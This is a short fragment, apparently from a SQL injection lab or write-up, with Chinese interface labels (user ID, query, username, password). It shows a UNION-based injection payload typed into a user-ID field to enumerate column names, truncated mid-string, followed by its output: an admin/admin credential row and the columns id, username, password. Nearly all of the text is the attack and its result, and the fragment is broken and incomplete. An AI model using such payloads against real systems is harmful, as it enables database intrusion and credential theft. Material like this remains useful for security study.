 用户ID 1' union select 1,(select group_concat(column_name) from info 查询
ID 用户名 密码
1 admin admin
1 id,username,password 3